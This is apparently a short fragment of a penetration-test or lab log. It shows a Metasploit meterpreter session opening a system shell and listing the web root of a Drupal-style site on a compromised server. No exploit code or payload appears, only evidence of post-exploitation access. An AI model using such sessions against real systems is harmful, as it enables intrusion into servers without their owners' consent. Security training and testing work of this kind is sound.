 meterpreter > shell
Process 3066 created.
Channel 0 created.
ls
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php